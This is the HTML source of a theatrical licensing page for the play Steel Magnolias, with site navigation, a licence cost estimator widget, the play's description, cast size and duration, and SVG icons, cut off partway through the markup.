			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="10643"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#d5a5a7bab3b0a6a6bcbabbb4b995b6babbb6baa7b1a1bdb0b4a1a7bcb6b4b9a6fbb6bafba0beeaa6a0b7bfb0b6a1e899bcb6b0bbb6b0fe90a6a1bcb8b4a1baa7" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="e8989a878e8d9b9b8187868984a88b87868b879a8c9c808d899c9a818b89849bc68b87c69d83">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-yellow js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Steel Magnolias</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Drama
                              &nbsp;/&nbsp;
          6w
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/100269/robert-harling">Robert Harling</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>All the ladies who are “anybody” in Chinquapin, Louisiana come
to Truvy’s beauty salon to have their hair done. This hilarious and
touching play for six actresses presents strong women who draw
together to find strength – and love – in the wake of tragedy.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=10643"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/10643/steel-magnolias"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="10643" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-yellow hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Steel Magnolias</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=10643"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/10643/steel-magnolias"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content yellow">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">6w</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">More than 120 minutes (2 hours)</div>
          </li>
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 